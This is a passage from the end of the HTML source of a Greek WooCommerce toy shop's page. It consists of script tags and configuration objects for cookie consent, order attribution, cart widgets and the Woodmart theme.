\u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1d82fd7e14","wishlist_fragments_nonce":"2a29ba84f9","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-comments-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
